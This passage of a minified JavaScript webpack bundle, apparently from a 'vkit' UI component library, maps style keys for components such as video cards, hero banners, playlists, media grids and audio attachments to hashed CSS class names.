o={top:"vkitVideoCardPreview__top--jErt3",footer:"vkitVideoCardPreview__footer--u8Csr",privacyIcon:"vkitVideoCardPreview__privacyIcon--luFAp"}},994436:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardPreviewContainer__preview--8m2No",previewOverlayed:"vkitVideoCardPreviewContainer__previewOverlayed--sWJK5"}},252056:(e,t,a)=>{a.d(t,{default:()=>o});const o={trailer:"vkitVideoCardTrailerPlayer__trailer--olpe2",trailerActive:"vkitVideoCardTrailerPlayer__trailerActive--oB6eT"}},795396:(e,t,a)=>{a.d(t,{default:()=>o});const o={duration:"vkitVideoCardViewedDuration__duration--L2wtl",viewedDuration:"vkitVideoCardViewedDuration__viewedDuration--yhwoo",durationHidden:"vkitVideoCardViewedDuration__durationHidden--QSXZd"}},392396:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoCardPreviewImage__container--PxkQy",fullSize:"vkitVideoCardPreviewImage__fullSize--kraQj",containerVisible:"vkitVideoCardPreviewImage__containerVisible--RbEj5",img:"vkitVideoCardPreviewImage__img--T637l",imgHidden:"vkitVideoCardPreviewImage__imgHidden--39qiL",imgBlurred:"vkitVideoCardPreviewImage__imgBlurred--WrQxJ",imgBlurredSizeS:"vkitVideoCardPreviewImage__imgBlurredSizeS--X5kRf",imgBlurredSizeM:"vkitVideoCardPreviewImage__imgBlurredSizeM--WGzof",imgBlurredSizeL:"vkitVideoCardPreviewImage__imgBlurredSizeL--Rtu22",imgBlurredSizeXl:"vkitVideoCardPreviewImage__imgBlurredSizeXl--7RB8n",imgBlurredSize2Xl:"vkitVideoCardPreviewImage__imgBlurredSize2Xl--CByMT",imgContain:"vkitVideoCardPreviewImage__imgContain--46cbv",imgCover:"vkitVideoCardPreviewImage__imgCover--xdZTz"}},347220:(e,t,a)=>{a.d(t,{default:()=>o});const o={restriction:"vkitVideoCardRestrictionOverlay__restriction--MB0lw",restrictionBackground:"vkitVideoCardRestrictionOverlay__restrictionBackground--4syXW",title:"vkitVideoCardRestrictionOverlay__title--aD6mL",titleSmall:"vkitVideoCardRestrictionOverlay__titleSmall--W8gtN",titleXSmall:"vkitVideoCardRestrictionOverlay__titleXSmall--yFXBp",restrictionLayoutLight:"vkitVideoCardRestrictionOverlay__restrictionLayoutLight--zzLbI",restrictionLayoutDark:"vkitVideoCardRestrictionOverlay__restrictionLayoutDark--8Sdwc",restrictionLayoutDarkBlurred:"vkitVideoCardRestrictionOverlay__restrictionLayoutDarkBlurred--4Gnz1",restrictionLayoutSecondary:"vkitVideoCardRestrictionOverlay__restrictionLayoutSecondary--Gu01v"}},855336:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbnail:"vkitVideoCardSkeleton__thumbnail--pq5VO"}},684532:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCardTableCell__preview--vvfeg",previewNarrow:"vkitVideoCardTableCell__previewNarrow--8uGd3",actionButton:"vkitVideoCardTableCell__actionButton--SZX6v",videoInfo:"vkitVideoCardTableCell__videoInfo--OZyno",actionButtonGroup:"vkitVideoCardTableCell__actionButtonGroup--66YYl",menuItems:"vkitVideoCardTableCell__menuItems--bqash"}},207124:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumb:"vkitVideoCardThumb__thumb--VibTP"}},30604:(e,t,a)=>{a.d(t,{default:()=>o});const o={videoCategoryCardSizeM:"vkitVideoCategoryCard__videoCategoryCardSizeM--gGxOI",videoCategoryCardSizeL:"vkitVideoCategoryCard__videoCategoryCardSizeL--jBcMV"}},444166:(e,t,a)=>{a.d(t,{default:()=>o});const o={subtitle:"vkitVideoCategoryCardInfo__subtitle--Ae91E"}},228538:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoCategoryCardPreview__preview--UVvsb",contentBadgeContainer:"vkitVideoCategoryCardPreview__contentBadgeContainer--rNndf",viewersCounterContainer:"vkitVideoCategoryCardPreview__viewersCounterContainer--zcwnr",viewersCounter:"vkitVideoCategoryCardPreview__viewersCounter--VvFVf",imageBackground:"vkitVideoCategoryCardPreview__imageBackground--X80Lp"}},928734:(e,t,a)=>{a.d(t,{default:()=>o});const o={hoverImage:"vkitVideoCategoryItemPlate__hoverImage--4RbHq"}},830734:(e,t,a)=>{a.d(t,{default:()=>o});const o={contentWrapper:"vkitUploadStep__contentWrapper--pSkCL",contentWrapperActive:"vkitUploadStep__contentWrapperActive--ReYta"}},487612:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoDashboardSettingsCoverPreview__root--5CP5b",avatarOnCover:"vkitVideoDashboardSettingsCoverPreview__avatarOnCover--sEMMs",avatarOverlayEmpty:"vkitVideoDashboardSettingsCoverPreview__avatarOverlayEmpty--alfh5",avatarOverlay:"vkitVideoDashboardSettingsCoverPreview__avatarOverlay--D3etR",cover:"vkitVideoDashboardSettingsCoverPreview__cover--CAt9f"}},829644:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEditorFragmentControls__container--u1Cc6",containerActivated:"vkitVideoEditorFragmentControls__containerActivated--YMNn3",containerDisabled:"vkitVideoEditorFragmentControls__containerDisabled--XtTZy",action:"vkitVideoEditorFragmentControls__action--O2YN6",actionDisabled:"vkitVideoEditorFragmentControls__actionDisabled--6ZFmi",actionLeft:"vkitVideoEditorFragmentControls__actionLeft--lqXxz",actionRight:"vkitVideoEditorFragmentControls__actionRight--lJpYg",arrow:"vkitVideoEditorFragmentControls__arrow--dhUjN",arrowDisabled:"vkitVideoEditorFragmentControls__arrowDisabled--tsZKs",containerPrimary:"vkitVideoEditorFragmentControls__containerPrimary--U7KJ3",containerSecondary:"vkitVideoEditorFragmentControls__containerSecondary--PjL2l",arrowLeft:"vkitVideoEditorFragmentControls__arrowLeft--YQ0aa",arrowRight:"vkitVideoEditorFragmentControls__arrowRight--8RFow",fragment:"vkitVideoEditorFragmentControls__fragment--0JHhG",containerHovered:"vkitVideoEditorFragmentControls__containerHovered--hUy9j",dragging:"vkitVideoEditorFragmentControls__dragging--oACWq"}},58612:(e,t,a)=>{a.d(t,{default:()=>o});const o={cursor:"vkitVideoEditorTimelineCursor__cursor--En1BK",container:"vkitVideoEditorTimelineCursor__container--IZ9NA",cursorDefault:"vkitVideoEditorTimelineCursor__cursorDefault--hHlcS",cursorHovered:"vkitVideoEditorTimelineCursor__cursorHovered--SbKqC",cursorActive:"vkitVideoEditorTimelineCursor__cursorActive--nM0KT",hoverContainer:"vkitVideoEditorTimelineCursor__hoverContainer--LDK01",draggableContainer:"vkitVideoEditorTimelineCursor__draggableContainer--3UAYU"}},480728:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoEditorTimelineCursorKnob__root--ohEmA",rootTransparent:"vkitVideoEditorTimelineCursorKnob__rootTransparent--X5OB5",rootDefault:"vkitVideoEditorTimelineCursorKnob__rootDefault--dtrSQ",rootActive:"vkitVideoEditorTimelineCursorKnob__rootActive--OW1bj",rootHovered:"vkitVideoEditorTimelineCursorKnob__rootHovered--vjE3M",tappable:"vkitVideoEditorTimelineCursorKnob__tappable--1hEj8"}},81230:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoEpisodeCard__card--2viCJ",cardHover:"vkitVideoEpisodeCard__cardHover--JPwEp",cardActive:"vkitVideoEpisodeCard__cardActive--yfbOy"}},543087:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoEpisodeCardControls__controls--4oIpo",controlsVisible:"vkitVideoEpisodeCardControls__controlsVisible--kZdQl",iconButton:"vkitVideoEpisodeCardControls__iconButton--fUZVV",iconButtonHover:"vkitVideoEpisodeCardControls__iconButtonHover--U6CRv"}},558655:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoEpisodeCardInfo__container--eOegk",timeCode:"vkitVideoEpisodeCardInfo__timeCode--4VyXk",info:"vkitVideoEpisodeCardInfo__info--dRKAm",title:"vkitVideoEpisodeCardInfo__title--Shfqb",cardMenu:"vkitVideoEpisodeCardInfo__cardMenu--lpeKj"}},125329:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardPreview:"vkitVideoEpisodeCardPreview__cardPreview--ShUeR"}},864972:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootElevated:"vkitVideoHeroBanner__rootElevated--HPONH",rootTransparent:"vkitVideoHeroBanner__rootTransparent--k9h0p",rootStretch:"vkitVideoHeroBanner__rootStretch--aWU7G"}},27314:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootFlatBottom:"vkitVideoHeroBannerBackgroundMedia__rootFlatBottom--7OnJi",rootNoBorderRadius:"vkitVideoHeroBannerBackgroundMedia__rootNoBorderRadius--eUXnv",root:"vkitVideoHeroBannerBackgroundMedia__root--f5onZ",videoPlayer:"vkitVideoHeroBannerBackgroundMedia__videoPlayer--DAn1d",videoPlayerVisible:"vkitVideoHeroBannerBackgroundMedia__videoPlayerVisible--iVROl",fadeInOpacity:"vkitVideoHeroBannerBackgroundMedia__fadeInOpacity--NIS0L"}},455366:(e,t,a)=>{a.d(t,{default:()=>o});const o={player:"vkitVideoHeroBannerBackgroundMediaNativePlayer__player--Cu77V"}},64978:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootEnhancedLinear:"vkitVideoHeroBannerGradientOverlay__rootEnhancedLinear--q9coR",rootEnhancedRadial:"vkitVideoHeroBannerGradientOverlay__rootEnhancedRadial--kjTni",gradient:"vkitVideoHeroBannerGradientOverlay__gradient--efmy1",gradientEnhancedLinearDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearDark--QnqVw",gradientEnhancedLinearLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedLinearLight--a1ydk",gradientEnhancedRadialDark:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialDark--eFYo2",gradientEnhancedRadialLight:"vkitVideoHeroBannerGradientOverlay__gradientEnhancedRadialLight--Ixxhp",rootBase:"vkitVideoHeroBannerGradientOverlay__rootBase--hMYkt",gradientBaseDark:"vkitVideoHeroBannerGradientOverlay__gradientBaseDark--LbOkb",gradientBaseLight:"vkitVideoHeroBannerGradientOverlay__gradientBaseLight--LLwv6"}},433298:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVideoHeroBannerOverlay__root--yMx2n",left:"vkitVideoHeroBannerOverlay__left--rLXCA",leftAligned:"vkitVideoHeroBannerOverlay__leftAligned--bbcgX",right:"vkitVideoHeroBannerOverlay__right--4q3uD",description:"vkitVideoHeroBannerOverlay__description--oubwd",metaTextWrapper:"vkitVideoHeroBannerOverlay__metaTextWrapper--hgf7n",bullet:"vkitVideoHeroBannerOverlay__bullet--FAqm9",rootHidden:"vkitVideoHeroBannerOverlay__rootHidden--woNuP",rootVisible:"vkitVideoHeroBannerOverlay__rootVisible--roln1",rootOpaque:"vkitVideoHeroBannerOverlay__rootOpaque--TnFOQ",rootTransparent:"vkitVideoHeroBannerOverlay__rootTransparent--ZbHou",rootFadingOut:"vkitVideoHeroBannerOverlay__rootFadingOut--Ecs5G",rootFadingIn:"vkitVideoHeroBannerOverlay__rootFadingIn--x3MlO"}},136234:(e,t,a)=>{a.d(t,{default:()=>o});const o={defaultVariantBackground:"vkitVideoHeroBannerSkeleton__defaultVariantBackground--zTv4f",doubleTitleVariantBackground:"vkitVideoHeroBannerSkeleton__doubleTitleVariantBackground--GPpCV"}},963622:(e,t,a)=>{a.d(t,{default:()=>o});const o={title:"vkitVideoHeroBannerTitle__title--QWA0Z",titlesWrapper:"vkitVideoHeroBannerTitle__titlesWrapper--DYiih",before:"vkitVideoHeroBannerTitle__before--cWz9y"}},640444:(e,t,a)=>{a.d(t,{default:()=>o});const o={card:"vkitVideoPinnedCard__card--E9HSG",cardHover:"vkitVideoPinnedCard__cardHover--P2bSL",cardActive:"vkitVideoPinnedCard__cardActive--60GGr",videoContainer:"vkitVideoPinnedCard__videoContainer--mRxJC"}},337280:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPinnedCardInfo__info--apDA6",titleLabel:"vkitVideoPinnedCardInfo__titleLabel--ulbii",buttonsWrapper:"vkitVideoPinnedCardInfo__buttonsWrapper--S6ZpU"}},331744:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewEmpty:"vkitVideoPinnedCardPreview__previewEmpty--rm0Pz"}},280768:(e,t,a)=>{a.d(t,{default:()=>o});const o={aspectRatio:"vkitVideoPlayerSkeleton__aspectRatio--lZpCX"}},138596:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitVideoPlaylistCard__cardWrapper--gA7pO",cardWrapperHorizontal:"vkitVideoPlaylistCard__cardWrapperHorizontal--itXgn",cardInfo:"vkitVideoPlaylistCard__cardInfo--VKJSt",cardPreviewHorizontal:"vkitVideoPlaylistCard__cardPreviewHorizontal--vb5u2",cardInfoHorizontal:"vkitVideoPlaylistCard__cardInfoHorizontal--tJvCV"}},344108:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistCardCounter__container--0WMwH",containerHorizontal:"vkitVideoPlaylistCardCounter__containerHorizontal--wC6rH",icon:"vkitVideoPlaylistCardCounter__icon--XaQPs"}},378704:(e,t,a)=>{a.d(t,{default:()=>o});const o={previewWrapper:"vkitVideoPlaylistCardPreview__previewWrapper--HwHix",preview:"vkitVideoPlaylistCardPreview__preview--a5le8",previewHorizontal:"vkitVideoPlaylistCardPreview__previewHorizontal--mCRlz",hoverOverlay:"vkitVideoPlaylistCardPreview__hoverOverlay--XxeyQ",hoverOverlayPersistent:"vkitVideoPlaylistCardPreview__hoverOverlayPersistent--d39TN",hoverOverlayIcon:"vkitVideoPlaylistCardPreview__hoverOverlayIcon--ra1Vw",blurredIcon:"vkitVideoPlaylistCardPreview__blurredIcon--bE97Z",blurredIconHidden:"vkitVideoPlaylistCardPreview__blurredIconHidden--Uitmc",privacyIcon:"vkitVideoPlaylistCardPreview__privacyIcon--DTfoN",selectIconButton:"vkitVideoPlaylistCardPreview__selectIconButton--QUWjD"}},910116:(e,t,a)=>{a.d(t,{default:()=>o});const o={withBrightLightColor:"vkitVideoPlaylistSideBlock__withBrightLightColor--9QXx8"}},415772:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVideoPlaylistSideBlockContainer__container--2yrKG",darkGradient:"vkitVideoPlaylistSideBlockContainer__darkGradient--ueUQ7",contentWithBackdropFilter:"vkitVideoPlaylistSideBlockContainer__contentWithBackdropFilter--deBQB",noThumbContainer:"vkitVideoPlaylistSideBlockContainer__noThumbContainer--nx9rS"}},420044:(e,t,a)=>{a.d(t,{default:()=>o});const o={ownerWrapper:"vkitVideoPlaylistSideBlockOwner__ownerWrapper--963i0",owner:"vkitVideoPlaylistSideBlockOwner__owner--T0WR5",ownerName:"vkitVideoPlaylistSideBlockOwner__ownerName--RtoVV",ownerWithBrightLightColor:"vkitVideoPlaylistSideBlockOwner__ownerWithBrightLightColor--4Pc6l"}},494996:(e,t,a)=>{a.d(t,{default:()=>o});const o={thumbWrapper:"vkitVideoPlaylistSideBlockThumb__thumbWrapper--ALTkv",hoverOverlay:"vkitVideoPlaylistSideBlockThumb__hoverOverlay--q3VJK",thumbWithShadow:"vkitVideoPlaylistSideBlockThumb__thumbWithShadow--2pp8k",thumbWithBackground:"vkitVideoPlaylistSideBlockThumb__thumbWithBackground--i8vwL",privacyIcon:"vkitVideoPlaylistSideBlockThumb__privacyIcon--cRWHA",hoverOverlayText:"vkitVideoPlaylistSideBlockThumb__hoverOverlayText--wrFij"}},555648:(e,t,a)=>{a.d(t,{default:()=>o});const o={titleContainer:"vkitVideoPlaylistSideBlockTitle__titleContainer--sNi67",titleWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__titleWithBrightLightColor--XF12Z",editIcon:"vkitVideoPlaylistSideBlockTitle__editIcon--CegX2",editIconWithBrightLightColor:"vkitVideoPlaylistSideBlockTitle__editIconWithBrightLightColor--HTu7F"}},305857:(e,t,a)=>{a.d(t,{default:()=>o});const o={info:"vkitVideoPosterInfo__info--oW1uP",titleRestricted:"vkitVideoPosterInfo__titleRestricted--Dk3sw",infoRestricted:"vkitVideoPosterInfo__infoRestricted--louSP",subtitle:"vkitVideoPosterInfo__subtitle--w6ow7"}},831442:(e,t,a)=>{a.d(t,{default:()=>o});const o={controls:"vkitVideoPosterControls__controls--OLPKx",menuSpaced:"vkitVideoPosterControls__menuSpaced--5reOc"}},31625:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterControlsMenu__icon--3e7IA"}},434409:(e,t,a)=>{a.d(t,{default:()=>o});const o={icon:"vkitVideoPosterSubscriptionButton__icon--AMIpn"}},87563:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoPosterPreview__preview--Olae4",hoverOverlay:"vkitVideoPosterPreview__hoverOverlay--cZsje",controls:"vkitVideoPosterPreview__controls--mp3Vl",privacyIcon:"vkitVideoPosterPreview__privacyIcon--FjXlu",contentBadgeContainer:"vkitVideoPosterPreview__contentBadgeContainer--2YQ0p",infoBadge:"vkitVideoPosterPreview__infoBadge--d2SRb",imageBackground:"vkitVideoPosterPreview__imageBackground--DxIEG",imageBlurred:"vkitVideoPosterPreview__imageBlurred--EhZHh",hoverOverlayText:"vkitVideoPosterPreview__hoverOverlayText--X8rH3"}},736071:(e,t,a)=>{a.d(t,{default:()=>o});const o={cardWrapper:"vkitCardWrapper__cardWrapper--Msp1x"}},393346:(e,t,a)=>{a.d(t,{default:()=>o});const o={preview:"vkitVideoStatsCard__preview--hi2Bq",smallVideoCardInfo:"vkitVideoStatsCard__smallVideoCardInfo--Y4cMN",smallVideoCardDescription:"vkitVideoStatsCard__smallVideoCardDescription--i2DRU"}},226545:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitIconStats__root--r44vc",value:"vkitIconStats__value--MCK93"}},211692:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitVideoAlbumItem__overlay--cxvHn",overlayIn:"vkitVideoAlbumItem__overlayIn--fVeig",overlayAdultIcon:"vkitVideoAlbumItem__overlayAdultIcon--ejFUU",overlayAdult:"vkitVideoAlbumItem__overlayAdult--8L2i6"}},856676:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitVirtualizedList__root--0c6bV",overlayWrapper:"vkitVirtualizedList__overlayWrapper--3gDZ1",overlay:"vkitVirtualizedList__overlay--sdKDa",gap:"vkitVirtualizedList__gap--b10Ws"}},35659:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPageFooter__root--9TnvL",rootCompact:"vkitPageFooter__rootCompact--P261s"}},517597:(e,t,a)=>{a.d(t,{default:()=>o});const o={qrColumn:"vkitPageWrapper__qrColumn--fryqe",bg:"vkitPageWrapper__bg--FD0zI",logo:"vkitPageWrapper__logo--uwKjv",bgLight:"vkitPageWrapper__bgLight--DufoW",bgDark:"vkitPageWrapper__bgDark--pxROL",layout:"vkitPageWrapper__layout--VjoOq",before:"vkitPageWrapper__before--FE6B2",after:"vkitPageWrapper__after--6eqxD",container:"vkitPageWrapper__container--msfPW",containerCompact:"vkitPageWrapper__containerCompact--ZIvOr",afterMobile:"vkitPageWrapper__afterMobile--SvPJw",back:"vkitPageWrapper__back--Oaz1G",backMobile:"vkitPageWrapper__backMobile--jDvKs"}},107805:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCell__cellCompact--ahbGh",removeCompact:"vkitSavedUserCell__removeCompact--41HQ0",cellRegular:"vkitSavedUserCell__cellRegular--w2V26",removeRegular:"vkitSavedUserCell__removeRegular--3uxk6"}},921678:(e,t,a)=>{a.d(t,{default:()=>o});const o={cellCompact:"vkitSavedUserCellAdd__cellCompact--SBNXG",cellRegular:"vkitSavedUserCellAdd__cellRegular--Thffz",avatar:"vkitSavedUserCellAdd__avatar--bOgnE"}},645630:(e,t,a)=>{a.d(t,{default:()=>o});const o={wrapper:"vkitVoiceRoomCover__wrapper--YLHPm",wrapperFilled:"vkitVoiceRoomCover__wrapperFilled--pglhh",cover:"vkitVoiceRoomCover__cover--Vyvz8",coverColor:"vkitVoiceRoomCover__coverColor--CHuoY",coverGradient:"vkitVoiceRoomCover__coverGradient--b9Piq",coverFilled:"vkitVoiceRoomCover__coverFilled--7LG9p"}},650272:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitVoiceRoomItem__container--7uGMW",containerAttachment:"vkitVoiceRoomItem__containerAttachment--iTzhg",containerPaddingNone:"vkitVoiceRoomItem__containerPaddingNone--3kmPc",item:"vkitVoiceRoomItem__item--hyy7O",itemBackground:"vkitVoiceRoomItem__itemBackground--xzvn7",itemFilled:"vkitVoiceRoomItem__itemFilled--BlgjE",itemColor:"vkitVoiceRoomItem__itemColor--nf1CD",itemGradient:"vkitVoiceRoomItem__itemGradient--9pIg9",itemImage:"vkitVoiceRoomItem__itemImage--7Zhtf",coverBlur:"vkitVoiceRoomItem__coverBlur--sHlbi",coverWrapper:"vkitVoiceRoomItem__coverWrapper--7LcjG"}},807029:(e,t,a)=>{a.d(t,{default:()=>o});const o={footer:"vkitVoiceRoomItemFooter__footer--Zh3dp",speakers:"vkitVoiceRoomItemFooter__speakers--pUWAh",description:"vkitVoiceRoomItemFooter__description--gljXQ",statusLabel:"vkitVoiceRoomItemFooter__statusLabel--a1cKy"}},735621:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitAttachmentSnippetLink__root--j1YN4",feed:"vkitAttachmentSnippetLink__feed--LVUSB",posting:"vkitAttachmentSnippetLink__posting--xxPbG"}},68194:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitBullets__root--hhzPe",rootAccent:"vkitBullets__rootAccent--h0twe",rootOverlay:"vkitBullets__rootOverlay--Bviez",rootOverlayWithProgressBullet:"vkitBullets__rootOverlayWithProgressBullet--6BXXw",bulletsInner:"vkitBullets__bulletsInner--jXjcn",bullet:"vkitBullets__bullet--iXDM5",bulletAccent:"vkitBullets__bulletAccent--OiA69",bulletOverlay:"vkitBullets__bulletOverlay--QWL5z",bulletSmall:"vkitBullets__bulletSmall--TNwz6",bulletActive:"vkitBullets__bulletActive--uKu6D",bulletActiveAccent:"vkitBullets__bulletActiveAccent--87ExP",bulletActiveOverlay:"vkitBullets__bulletActiveOverlay--UcIno",bulletInteractive:"vkitBullets__bulletInteractive--vvE90",bulletProgress:"vkitBullets__bulletProgress--Pned1",bulletOverlayProgress:"vkitBullets__bulletOverlayProgress--TI2DR",bulletProgressAnimation:"vkitBullets__bulletProgressAnimation--x5psz",fadeIn:"vkitBullets__fadeIn--MLlpx"}},794951:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitCarousel__root--5MHf5",carousel:"vkitCarousel__carousel--G3kht",withOffset:"vkitCarousel__withOffset--fOYh0",item:"vkitCarousel__item--1bokB",noVerticalPadding:"vkitCarousel__noVerticalPadding--NPXC5",counter:"vkitCarousel__counter--Ua9pM"}},651909:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGrid__root--jWEQR",compact:"vkitMediaGrid__compact--kWnrm",rootFullWidth:"vkitMediaGrid__rootFullWidth--xxFSH"}},657030:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridGrid__root--sDQ9h",itemGrid:"vkitMediaGridGrid__itemGrid--CQsng"}},292870:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitMediaGridImage__image--1vTw4",stub:"vkitMediaGridImage__stub--s7Tcv"}},898334:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridItem__root--Fuut2"}},579062:(e,t,a)=>{a.d(t,{default:()=>o});const o={rootBlur:"vkitMediaGridSingle__rootBlur--GFdd4",itemRestrictedHeight:"vkitMediaGridSingle__itemRestrictedHeight--i8MS0",image:"vkitMediaGridSingle__image--UXoAC",itemMaskImage:"vkitMediaGridSingle__itemMaskImage--Z4avM",itemSingle:"vkitMediaGridSingle__itemSingle--yEovm",itemHasNoHeightLimits:"vkitMediaGridSingle__itemHasNoHeightLimits--gcQY3"}},498998:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTriple__root--BDodB",item:"vkitMediaGridTriple__item--1r9vy"}},133114:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoItems__root--EA9Cq",itemLeft:"vkitMediaGridTwoItems__itemLeft--UUmzE",itemRight:"vkitMediaGridTwoItems__itemRight--MoGm6"}},311750:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitMediaGridTwoRows__root--MigBP",item:"vkitMediaGridTwoRows__item--ifTda"}},47591:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAlbum__container--MdwPb",alternate:"vkitPrimaryAttachmentAlbum__alternate--pebZa",gradientShiftTop:"vkitPrimaryAttachmentAlbum__gradientShiftTop--b9UlI",backgroundCover:"vkitPrimaryAttachmentAlbum__backgroundCover--9lT6f",blur:"vkitPrimaryAttachmentAlbum__blur--uPlsg",disclaimer:"vkitPrimaryAttachmentAlbum__disclaimer--s1OWT",labelIcon:"vkitPrimaryAttachmentAlbum__labelIcon--lsbSk",info:"vkitPrimaryAttachmentAlbum__info--bqtXn",description:"vkitPrimaryAttachmentAlbum__description--ecYfo"}},379095:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentApp__root--ycOTV",cover:"vkitPrimaryAttachmentApp__cover--T1MZf",blur:"vkitPrimaryAttachmentApp__blur--8ZAns",avatar:"vkitPrimaryAttachmentApp__avatar--iGrCM",container:"vkitPrimaryAttachmentApp__container--ecnjo",button:"vkitPrimaryAttachmentApp__button--KH0av"}},174932:(e,t,a)=>{a.d(t,{default:()=>o});const o={root:"vkitPrimaryAttachmentAppSkeleton__root--rJt7I",container:"vkitPrimaryAttachmentAppSkeleton__container--5H1DE"}},987799:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitBottom__container--JYwo6",containerCompact:"vkitBottom__containerCompact--fGEJe",readArticleButton:"vkitBottom__readArticleButton--QUcUd"}},118967:(e,t,a)=>{a.d(t,{default:()=>o});const o={grayFill:"vkitCover__grayFill--ZvSqU",gradient:"vkitCover__gradient--RBnJJ",container:"vkitCover__container--C8R7C",gradientShiftTop:"vkitCover__gradientShiftTop--oidyH",background:"vkitCover__background--zCcZA",content:"vkitCover__content--Uf879",contentCompact:"vkitCover__contentCompact--NwFDl",info:"vkitCover__info--7onqs",infoIcon:"vkitCover__infoIcon--cZsqh",title:"vkitCover__title--UXTsW"}},523205:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitInfo__container--xD1i1",containerCompact:"vkitInfo__containerCompact--fZ4ml",infoWrapper:"vkitInfo__infoWrapper--pvxaA",labelWrapper:"vkitInfo__labelWrapper--8AZaz",title:"vkitInfo__title--3FLjB"}},875087:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitNotAvailableArticle__container--HCtcJ",containerCompact:"vkitNotAvailableArticle__containerCompact--e6khc"}},135541:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentArticle__container--1wGeY"}},257146:(e,t,a)=>{a.d(t,{default:()=>o});const o={bottom:"vkitPrimaryAttachmentArticleSkeleton__bottom--Z6Nri"}},500651:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitAddOrDeleteButton__button--gzJJv",buttonWithShadow:"vkitAddOrDeleteButton__buttonWithShadow--lSvSq"}},838577:(e,t,a)=>{a.d(t,{default:()=>o});const o={image:"vkitCoverImage__image--0heUb",withoutCover:"vkitCoverImage__withoutCover--HPOt3"}},886731:(e,t,a)=>{a.d(t,{default:()=>o});const o={overlay:"vkitEqualizerPrimaryAudio__overlay--OB26u",container:"vkitEqualizerPrimaryAudio__container--NKGdZ"}},32553:(e,t,a)=>{a.d(t,{default:()=>o});const o={container:"vkitPrimaryAttachmentAudio__container--QpkX0",content:"vkitPrimaryAttachmentAudio__content--DlvGr",imageContainer:"vkitPrimaryAttachmentAudio__imageContainer--6A0xS",imageContainerForIcon:"vkitPrimaryAttachmentAudio__imageContainerForIcon--KGh0y",textTitleContainer:"vkitPrimaryAttachmentAudio__textTitleContainer--Sd8kw",textRestricted:"vkitPrimaryAttachmentAudio__textRestricted--Y6aKH",textTitle:"vkitPrimaryAttachmentAudio__textTitle--Uu3Bt",textArtist:"vkitPrimaryAttachmentAudio__textArtist--YZeKs",titleIcon:"vkitPrimaryAttachmentAudio__titleIcon--RzHt9",textDark:"vkitPrimaryAttachmentAudio__textDark--VN3zo",textLight:"vkitPrimaryAttachmentAudio__textLight--KTPDE",textNoCover:"vkitPrimaryAttachmentAudio__textNoCover--C1K6a",textContent:"vkitPrimaryAttachmentAudio__textContent--knO2S",buttonGroup:"vkitPrimaryAttachmentAudio__buttonGroup--EenBz",buttonWithShadow:"vkitPrimaryAttachmentAudio__buttonWithShadow--MtKxn",imageBackground:"vkitPrimaryAttachmentAudio__imageBackground--GHsZZ",imageBackgroundBlur:"vkitPrimaryAttachmentAudio__imageBackgroundBlur--eionL",imageBackgroundBlurGradient:"vkitPrimaryAttachmentAudio__imageBackgroundBlurGradient--LEskt",browserGlitchesFix:"vkitPrimaryAttachmentAudio__browserGlitchesFix--slRD2",withSvgBlur:"vkitPrimaryAttachmentAudio__withSvgBlur--M2hvp"}},124465:(e,t,a)=>{a.d(t,{default:()=>o});const o={button:"vkitPrimaryAttachmentFaveButton__button--P68qO",buttonPending:"vkitPrimaryAttachmentFaveButton__buttonPending--vFPor",buttonIcon:"vkitPrimaryAttachmentFaveButton__buttonIcon--TfHxO"}},705917:(e,t,a)=>{a.d(t,{default:()=>o});const 